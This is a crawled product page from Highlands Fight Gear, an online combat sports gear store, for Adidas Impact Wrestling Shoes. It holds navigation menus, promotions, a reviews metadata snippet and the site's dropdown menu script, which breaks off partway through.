<div class='menulabel'><a class="action" href="/page/497563590">
Custom Adidas Wresting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561586">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-boxing-gear-equipment">
Custom Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-gloves">
Custom Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-headgear">
Custom Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531638">
Custom Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-floor-mats">
Custom Mats<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mma-mats">
Custom MMA Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-mats">
Custom Wrestling Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-exercise-fitness-mats">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-gear-equipment-bags">
Custom Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-uniforms">
Custom Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531632">
Custom Signs & Banners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497539582">
Custom Punching Bags</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/discount-sports-banners-signs" id="navigationhandle7"><img class="dynamicimage" alt="Signs &amp; Banners" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Signs+%26+Banners&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1764517982108"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="item parent"><a class="link" href="/sports-health-recovery-products" id="navigationhandle8"><img class="dynamicimage" alt="Wellness &amp; Recovery" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Wellness+%26+Recovery&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1764517982108"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/pemf-therapy-mats-and-devices">
PEMF Therapy Mats & Devices<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-pads">
PEMF Therapy Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-mats">
PEMF Therapy Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-wraps">
PEMF Therapy Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-masks">
PEMF Therapy Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-pemf-emf-protection-devices">
Portable PEMF EMF Protection Devices  </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-devices-carrying-bags-accessories">
PEMF Devices Carrying Bags & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/infrared-portable-saunas">
 Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-weight-management">
Wt. Management<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586026">
Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sauna-sweat-suits">
Sauna Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jump-ropes">
Jump Ropes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531612">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531614">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/hygiene-products" id="navigationhandle9"><img class="dynamicimage" alt="Cleaning &amp; Hygiene Products" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Cleaning+%26+Hygiene+Products&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1764517982108"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/gym-cleaning-supplies">
Gym Cleaning Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-cleaning-products">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-mops-cleaning-systems">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-sports-exercise-mat-cleaners">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-sports-equipment-cleaners">
Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-light-floor-mat-equipment-sanitizers">
UV Disinfectants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygiene-product-dispensers-refills">
Hygiene Product Dispensers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-air-cleaners">
Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/personal-hygiene-products">
Personal Hygiene Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-soap">
Antibacterial Soap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-wipes">
Antibacterial Wipes & Foams</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-laundry-detergent">
Antibacterial Laundry Detergent</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle10"><img class="dynamicimage" alt="Bulk Orders" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Bulk+Orders&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1764517982108"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item last parent"><a class="link" href="/highlandsfightgear-customer-support" id="navigationhandle11"><img class="dynamicimage" alt="Support" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Support&amp;children.state=children&amp;context.state=ddn&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1764517982108"></a><div class="menuitem top" id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-and-returns">
Shipping and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
            </div>
        </td>   
    </tr>
    <tr>
        <td class="gradientbar" colspan="5"></td>
    </tr>
    <tr class="siteelements">
        <td></td>
        <td></td>
        <td class="siteelementscontainer" colspan="2"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter">   |   </span><a class="link" href="/cart">Checkout</a><span class="delimiter">   |   </span><a class="link" href="/tracking">Track Your Order</a><span class="delimiter">   |   </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
</td>
        <td></td>
    </tr>
    <tr>
        <td class="sidearea" rowspan="2"></td>
        <td class="leftcontainer">
                        <div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_615747078">
<div class="space margin"><div class="space pagetext" id="pageelement_631596378">
<div class="panel"><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b style="">Are you Interested in Ordering in <i style=""><span style="background-color:#00ff00;">BULK</span>?</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b>Call us <i><span style="background-color:#00ff00;">TOD</span></i></b></font><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;"><b><i><span style="background-color:#00ff00;">AY</span></i> for Deep Discounts on Bulk Orders at <i>877-904-7111</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</font></i></strong><br>
<div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div><div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div></div>
</div>
<div  class="space pagecode" id="pageelement_610730246" ><script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03"></script>
</div><div class="space pagetext" id="pageelement_610548738">
<div class="panel"><div><strong>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>Customer Service</strong></span></span></span></div>
<div><span style="font-family: arial, helvetica, sans-serif;"><span style="color: rgb(255, 0, 0);"><strong style="">&nbsp; &nbsp; &nbsp; &nbsp;<font size="4" style="font-size: 18px;">&nbsp;877-904-7111</font></strong></span></span></div>
<div><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Hours:</strong></span><br>
&nbsp; &nbsp; Mon. - Fri. 9am-5pm EST<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Email questions to:</span></span><br>
<span style="font-size:11px;"><span style="font-family:arial,helvetica,sans-serif;"><a href="mailto:questions@highlandsfightgear.com">questions@highlandsfightgear.com</a></span></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610522834">
<div class="panel"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong><u>Information</u></strong><br>
<a href="http://www.highlandsfightgear.com/shipping">Shipping Info</a><br>
<a href="http://www.highlandsfightgear.com/returns">Returns</a>&nbsp;<br>
<a href="http://highlandsfightgear.com/privacy">Privacy Policy</a><br>
<a href="http://www.highlandsfightgear.com/contact">Contact Us</a><br>
<a href="http://www.highlandsfightgear.com/about">About Us</a></span></span><br>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804000" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'highlands-fight-gear',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631939468">
<div class="panel"><img alt="" src="/files/1965539/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
</div>
</div>
</div>
</div>
        </td>
        <td class="centercontainer">
                        <img class="pagetitle" alt="Adidas Impact Wrestling Shoes" id="pagetitle" src="/nile/pagetitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;title.text=Adidas+Impact+Wrestling+Shoes&amp;font=Georgia&amp;fontsize=18&amp;fontcolor=525963&amp;cache=1764517982108">            <div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_615747084"><div class="list-table" id="list_615747084">
<table>
</table>
</div>
</div></div>
</div>
        </td>
        <td class="rightcontainer">
            <div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_615747080">
<div class="space border">
<div class="title"><img class="dynamicimage" src="/nile/bordertitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;state=right&amp;title.text=Shopping+Cart&amp;title.font=Arial.bold&amp;title.font.size=14&amp;width=133&amp;cache=1764517982108"></div>
<div class="content">
<div  class="pagecart small" id="pageelement_578630232"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_610548736">
<div class="panel"><div>&nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/creditcardLogos.jpg" style="width: 150px; height: 149px;"><br>
&nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b> &nbsp;<font style="font-family: Arial;">Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;available with PayPal</font></b></font><br>
</div>
<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></div>
</div>
<div class="space pagetext" id="pageelement_622301062">
<div class="panel"><div style="text-align: center;"><em style=""><span style="color: rgb(178, 34, 34);"><strong style=""><span style="font-family: verdana, geneva, sans-serif;"><span style="font-size: 18px;">&nbsp;</span><font style="font-size: 13px;" size="2">N</font></span></strong></span><span style="color: rgb(165, 42, 42);"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2">o Sales Tax</font></span></strong></span></em></div>
<div style="text-align: center;"><span style="color:#a52a2a;"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2"><em>Outside AL. State!</em><br>
<br>
<i>Low Flat Rate Shipping<br>
to Continental USA<br>
with</i></font></span></strong></span></div>
<div style="text-align: center;"><strong style="color: rgb(165, 42, 42);"><span style="font-family:verdana,geneva,sans-serif;"><em><font style="font-size: 13px;" size="2">Free Shipping&nbsp;</font></em></span></strong></div><div style="text-align: center;"><font style="font-size: 13px;" size="2"><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em>Over $99!</em></span></strong><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em style="">&nbsp;For Most Items&nbsp;</em></span></strong></font></div><div style="text-align: center;"><br>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610460152">
<div class="panel"><div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"><img alt="" src="/files/1965539/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></div>
</div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i>FALL WINTER</i></b></span></font></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">&nbsp;SAVINGS&nbsp;</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">ARE </span></span></span></strong></em><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">HERE!!!</span></span></span></strong></em><br>
</div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><br></span></span></strong></em></div><div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">USE CODE</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#ffd700;">SPSUM25</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">FOR 10% OFF&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">MOST ITEMS!<br>
<span style="font-size:14px;">(some items restricted<br>
as already at the<br>
lowest price online,<br>
we check daily!)</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OR</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="4" style="font-size: 18px;"><span style="background-color:#00ff00;">PREFER2025</span></font></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">FOR 5% OFF</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OUR ALREADY</span></span></span></strong></em></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>DISCOUNTED&nbsp;</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>PRICES!</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539274" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea" rowspan="2"></td>
    </tr>
    <tr>
        <td colspan="5">
            <hr class="bottomrule" size="1" />
        </td>
    </tr>
    <tr>
        <td class="sidearea"></td>
        <td colspan="3" class="bottomcontainer">
            <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_615747082">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping-and-returns">Shipping and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea"></td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.io/json-ld/company/snippet?store=highlands-fight-gear&url=https://www.highlandsfightgear.com/adidas-impact-wrestling-shoes
body_size: 170
content:
{

	"@context" : "http://schema.org",
	"@type" :"WebPage",
	"publisher": {
		"@type" : "Organization",
		"image" : "",
		"name" : "Highlands Fight Gear"

					,"address":{
			"@type":"PostalAddress",
			"streetAddress":"2014 Fairview Ave,\nApt 3202,\nSeattle",
			"addressLocality":"Washington",
			"postalcode":"98121"
		}
		
			}

}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.highlandsfightgear.com/server/js/menu.js?cache=1470679646000
body_size: 2512
content:
var Menu = Class.create(
{
	initialize: function(element, options)
	{
		this.root = $(element);
		
		if(!this.root)
		{
			return;
		}
	
		this.active = false;
		
		this.options = {
			orientation:     	'vertical',
			handle:				null,
			trigger:			'click',
			delay:				0,
			arrow:				true,
			extract:			false
		};

		Object.extend(this.options, options || { });
		
		// ---------
		
		this.buildMenu();
		
		this.root.updateMenu = this.updateMenu.bind(this);
		
		this.root.activateMenu = this.activateMenu.bind(this);
		
		this.root.observe('click', this.hide.bindAsEventListener(this));
			
		document.observe('behavior:resize', this.hide.bindAsEventListener(this));
		
		this.container = this.root.up("form");
		
		if(!this.container)
		{
			this.container = document.body;
		}
		
		// ---------
		
		var handle = $(this.options.handle);

		if(handle)
		{
			if(this.options.trigger == "hover")
			{
				handle.observe('mouseover', this.activate.bindAsEventListener(this));
				handle.observe('mouseout', this.deactivate.bindAsEventListener(this));
			}
			else
			{
				handle.observe('mousedown', this.activate.bindAsEventListener(this));
				handle.observe('mouseup', this.deactivate.bindAsEventListener(this));
			}
		}
	},
	
	buildMenu: function()
	{
		var zIndex = this.root.getStyle("zIndex");
		
		if(!zIndex)
		{
			zIndex = 100;
		}
		
		// ---------

		var menus = this.root.select('.menu');
		
		for(var i = 0; i < menus.length; i++)
		{
			menus[i].depth = this.getDepth(menus[i]);
			
			menus[i].parentMenu = menus[i].up('.menu');

			menus[i].addClassName('level' + menus[i].depth);
			
			menus[i].setStyle({zIndex: (zIndex + menus[i].depth)});
		}
		
		// --------
		
		var menuItems = this.root.select('.menuitem > .menulabel');
		
		for(var j = 0; j < menuItems.length; j++)
		{
			menuItems[j].observe('mouseover', this.mouseOver.bindAsEventListener(this));
			
			menuItems[j].observe('mouseout', this.mouseOut.bindAsEventListener(this));
		}
		
		// --------
		
		for(var i = 0; i < menus.length; i++)
		{
			menus[i].setStyle({display: "none"});
		}
	},
	
	updateMenu: function(inElement)
	{
		if(!inElement)
		{
			return;
		}
		
		if(Object.isString(inElement))
		{
			this.root.update(inElement);
		}
		else
		{
			this.root.update();
			
			var children = inElement.childElements();
			
			for(var i = 0; i < children.length; i++)
			{
				this.root.insert({bottom: children[i]});
			}
		}
	
		this.buildMenu();
	},
	
	show: function(inEvent)
	{
		Client.hideMenus();

		this.showMenu(this.root);
		
		if(this.handle)
		{
			this.handle.addClassName('active');
		}
		
		this.mouseDownFunction = document.on('mousedown', this.mouseDown.bindAsEventListener(this));
		
		Client.addMenu(this);
		
		this.active = true;
	},
	
	hide: function(inEvent)
	{
		this.hideMenus(this.root);

		this.active = false;
	
		if(this.handle)
		{
			this.handle.removeClassName('active');
		}
		
		if(this.mouseDownFunction)
		{
			this.mouseDownFunction.stop();
			
			this.mouseDownFunction = null;
		}
	},
	
	mouseOver: function(event)
	{
		if(this.active)
		{
			var element = event.element();
			
			if(!element.hasClassName('menuitem'))
			{
				element = element.up('.menuitem');
			}
			
			if(element)
			{
				this.showMenu(element);
				
				element.addClassName("hilite");
				
				if (element.hasAttribute("highlightparent"))
				{
					this.handleParent = $(element.getAttribute("highlightparent"));
					
					if (this.handleParent)
					{
						this.handleParent.addClassName('activeparent');
					}
				}
			}
		}
	},
	
	mouseOut: function(event)
	{
		if(this.active)
		{
			var element = event.element();
			
			if(!element.hasClassName('menuitem'))
			{
				element = element.up('.menuitem');
			}
			
			if(element)
			{
				var menu = element.down('.menu');
				
				if(!menu || menu.getStyle("display") == "none")
				{
					element.removeClassName("hilite");
				}

				if (this.handleParent)
				{
					this.handleParent.removeClassName('activeparent');
					
					this.handleParent = null;
				}
			}
		}
	},
	
	mouseDown: function(event)
	{
		var element = event.element();

		if(element != this.root && !element.descendantOf(this.root))
		{
			this.hide();
		
			if (this.handleParent)
			{
				this.handleParent.removeClassName('activeparent');
				
				this.handleParent = null;
			}
		}
	},
	
	activateMenu: function(inElement, inOptions)
	{
		var element = $(inElement);
		
		if(this.handle != element || !this.active)
		{
			if(this.options.extract)
			{
				this.container.insert({bottom: this.root});
			}
			
			this.handle = element;
			this.handleOptions = inOptions || {};
		
			if(this.options.delay <= 0)
			{
				this.show.bind(this).defer();
			}
			else
			{
				this.activateTimer = setTimeout(this.show.bind(this), this.options.delay);
			}
		}
	},
	
	activate: function(inEvent)
	{
		this.activateMenu($(this.options.handle));
	},
	
	deactivate: function(inEvent)
	{
		if(this.activateTimer)
		{
			clearTimeout(this.activateTimer);
			
			this.activateTimer = null;
		}
	},
	
	showMenu: function(element)
	{
		var menu = element.down('.menu');
		
		var parentMenu = element.up('.menu');
		
		this.hideMenus(parentMenu);
		
		if(menu && menu.getStyle("display") == "none")
		{
			menu.setStyle({display:'inline-block', visibility:'hidden'});
			menu.forceLeft = false;
			
			var firstBounds		= new Bounds(menu.select('.menuitem').first());
			var viewportBounds	= new Bounds(document);
			var menuBounds		= new Bounds(menu);
			var arrowElement	= null;
			var arrowPosition	= "up";
			
			viewportBounds.shrink(5);
			
			var yOffset = menuBounds.top - firstBounds.top;

			if(menu.depth == 1)
			{
				var handleBounds = new Bounds(this.handle);
				
				if(this.handleOptions.x)
				{
					handleBounds.left = this.handleOptions.x - 1;
					handleBounds.right = this.handleOptions.x + 1;
				}
				
				if(this.handleOptions.y)
				{
					handleBounds.top = this.handleOptions.y + yOffset;
					handleBounds.bottom = this.handleOptions.y + yOffset;
				}
		
				if(this.options.orientation == "horizontal")
				{
					menuBounds.moveRelative("top left", handleBounds, "bottom left", -2, -yOffset);
					
					var moveOffset = menuBounds.moveWithin(viewportBounds);
					
					if(moveOffset.y < 0)
					{
						menuBounds.moveRelative("bottom left", handleBounds, "top left", 2, yOffset);
					}
					
					if(moveOffset.x < 0)
					{
						menu.forceLeft = true;
					}
				}
				else
				{
					arrowElement = menu.down('.menuarrow');
					usermenu = menu.parentNode.hasClassName('user');

					//context and user menus
					if(arrowElement || usermenu)
					{
						yOffset = arrowElement ? arrowElement.getHeight() : 0;

						menuBounds.moveRelative("top left", handleBounds, "bottom left", 0, yOffset);

						if(menuBounds.moveWithin(viewportBounds).y < 0)
						{
							menuBounds.moveRelative("bottom left", handleBounds, "top left", 0, -yOffset);

							arrowPosition = "down";
						}

						menuBounds.moveBy(handleBounds.getMiddle().x - menuBounds.getMiddle().x, 0);
					}
					//flyout menus
					else
					{
						yOffset = 2;

						menuBounds.moveRelative("top left", handleBounds, "top right", 0, -yOffset);

						if(menuBounds.moveWithin(viewportBounds).y < 0)
						{
							menuBounds.moveRelative("bottom left", handleBounds, "bottom right", 0, yOffset);
						}
					}
				}
			}
			else
			{
				var elementBounds = new Bounds(element);

				menuBounds.moveRelative("top left", elementBounds, "top right", -2, yOffset);
				
				var adjustment = menuBounds.moveWithin(viewportBounds);
				
				if(adjustment.x < 0 || (parentMenu && parentMenu.forceLeft))
				{
					menuBounds.moveRelative("top right", elementBounds, "top left", 2, yOffset);
					
					adjustment = menuBounds.moveWithin(viewportBounds);
					
					if(adjustment.x > 0)
					{
						menuBounds.moveRelative("top left", elementBounds, "top right", -2, yOffset);
					}
					else
					{
						menu.forceLeft = true;
					}
				}
			}
			
			var adjustment = menuBounds.moveWithin(viewportBounds);
			
			if(adjustment.y < 0)
			{
				menuBounds.moveBy(0, adjustment.y);
			}
		
			menuBounds.syncElement();
			
			// -----------
			
			if(arrowElement)
			{				
				var arrowBounds = new Bounds(arrowElement);

				if(arrowPosition == "down")
				{
					var yOffset = Prototype.Browser.IE ? 0 : 1;
					
					arrowElement.setStyle({backgroundPosition:"0px -" + arrowElement.getHeight() + "px"});
					
					arrowBounds.moveRelative("bottom", handleBounds, "top", 0, -yOffset);
					
